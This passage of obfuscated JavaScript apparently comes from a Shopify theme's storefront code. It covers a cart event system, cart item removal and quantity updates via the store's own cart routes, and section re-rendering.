typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x